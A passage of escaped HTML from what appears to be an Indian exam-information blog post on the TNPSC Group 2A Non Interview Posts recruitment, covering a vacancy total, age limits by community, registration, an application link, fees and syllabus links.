1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTotal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n805\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrand Total\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E1953\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Eligibility\" style=\"color: red;\"\u003EEligibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the \u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/08\/TNPSC-Group-2a-Eligibility-Age-Educational-Qualifications.html\"\u003ETNPSC Group 2a Non Interview Post Eligibility\u003C\/a\u003E [Age, Education, technical]\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightGridAccent5\" style=\"-webkit-text-stroke-width: 0px; border-collapse: collapse; border: none; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; orphans: auto; text-indent: 0px; text-transform: none; widows: 1; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd rowspan=\"2\" style=\"border: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003ESI.\u003Cbr \/\u003ENo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: solid solid solid none; border-top-color: rgb(75, 172, 198); border-top-width: 1pt; border-top: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 130.5pt;\" valign=\"top\" width=\"174\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003EName of the Post\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: solid solid solid none; border-top-color: rgb(75, 172, 198); border-top-width: 1pt; border-top: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003EMinimum\u003Cbr \/\u003EAge limit\u0026nbsp;(For all)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 2.25pt; border-bottom: 2.25pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: solid solid solid none; border-top-color: rgb(75, 172, 198); border-top-width: 1pt; border-top: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 232.5pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003EMaximum Age Limit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 89.25pt;\" valign=\"top\" width=\"119\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\"Others\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n[i.e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Candidates\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nnot belonging to\u0026nbsp;SCs, SC(A)s,\u0026nbsp;STs, MBCs\/DCs,\u0026nbsp;BCs and BCMs ]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 2in;\" valign=\"top\" width=\"192\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nScheduled\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Caste\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nScheduled\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Caste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n(Arunthathiyars),\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Scheduled\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nTribes,\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Most\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Backward\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nClasses\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \/\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Denotified\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nCommunities, Backward\u0026nbsp;Classes, Backward Classes\u0026nbsp;(Muslims) and Destitute\u0026nbsp;Widows of all castes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-color: rgb(75, 172, 198); border-left-width: 1pt; border-left: 1pt solid rgb(75, 172, 198); border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid; border-top-style: none; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 130.5pt;\" valign=\"top\" width=\"174\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nFor all posts\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n18 Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 89.25pt;\" valign=\"top\" width=\"119\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n30 Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 2in;\" valign=\"top\" width=\"192\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nNo Maximum age limit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-color: rgb(75, 172, 198); border-left-width: 1pt; border-left: 1pt solid rgb(75, 172, 198); border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid; border-top-style: none; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here for more detailed \u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/08\/TNPSC-Group-2a-Eligibility-Age-Educational-Qualifications.html\"\u003ETNPSC Group 2a Non Interview Post Eligibility\u003C\/a\u003E\u0026nbsp;[Age, Education, technical Qualifications]\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"One Time Registration\" style=\"color: red;\"\u003EOne Time Registration\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBe ready with your\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\"\u003ETNPSC One time registration Id and Password\u003C\/a\u003E\u0026nbsp;to applying for the Upcoming TNPSC Group 2a Non Interview Post Exam 2015. If you do not have it please get it soon.\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Apply Online\" style=\"color: red;\"\u003EApply Online\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThe TNPSC Group 2a Non Interview post 2015 Online Application Link Activated. The exact link to apply online updated below for you.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLink 1 -\u0026nbsp;\u003Ca href=\"http:\/\/182.18.164.63\/tnpscen172015\/tfrmlogin.aspx\" target=\"_blank\"\u003Ehttp:\/\/182.18.164.63\/tnpscen172015\/tfrmlogin.aspx\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Exam Fee\" style=\"color: red;\"\u003EExam Fee\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ctable align=\"right\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; margin-left: 6.75pt; margin-right: 6.75pt; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-anchor-horizontal: margin; mso-table-anchor-vertical: paragraph; mso-table-left: right; mso-table-lspace: 9.0pt; mso-table-rspace: 9.0pt; mso-table-top: 80.85pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nTNPSC Group 2a Exam Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-top: none; border: 1pt solid windowtext; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nApplication Cost\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nExamination Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nRs: 50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nRs: 75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nApplication Cost: Rs.50\/-\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nExamination Fee: Rs 75\/-\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/05\/TNPSC-Exam-Fee-Concessions-Exemption-Limits-Full-Details.html\" target=\"_blank\"\u003ETNPSC Exam Fee Concession\/Exemption Details\u003C\/a\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Syllabus\" style=\"color: red;\"\u003ETNPSC Group 2 2017 Exam Syllabus and Study Materials\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\" target=\"_blank\"\u003ETNPSC Group 2a 2017 Syllabus for General Knowledge(GK)\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ein English\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/TNPSC-Group-2A-Syllabus-in-Tamil-Download.html\" target=\"_blank\"\u003ETNPSC Group 2a 2017 Syllabus for General Knowledge(GK)\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ein Tamil\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/general-tamil-study-materials.html\" target=\"_blank\"\u003ETNPSC பொதுத்தமிழ் Syllabus \u0026amp; Study Materials\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-General-English-Study-Materials-Download-for-Free.html\"\u003ETNPSC General English Syllabus \u0026amp; Study Materials\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 4 2014 Apply Online\" style=\"color: red;\"\u003ETNPSC Group 2a Non Interview Posts 2017 Apply Online\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Group 2a Non Interview Posts 2017 Online registrations to start soon. Be ready with your\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\" target=\"_blank\"\u003ETNPSC One Time Registration User ID and Password\u003C\/a\u003E.\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nHow to apply TNPSC 